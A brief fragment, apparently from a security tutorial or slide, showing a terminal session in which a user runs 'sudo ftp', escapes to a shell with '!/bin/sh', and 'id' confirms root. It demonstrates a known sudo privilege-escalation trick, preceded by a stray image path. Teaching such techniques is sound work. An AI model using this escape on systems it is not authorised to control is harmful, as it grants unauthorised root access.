 Sudo
bob@vm:~$ sudo ftp
ftp> !/bin/sh
root@vm:~# id
uid=0(root) gid=0(root) groups=0(root)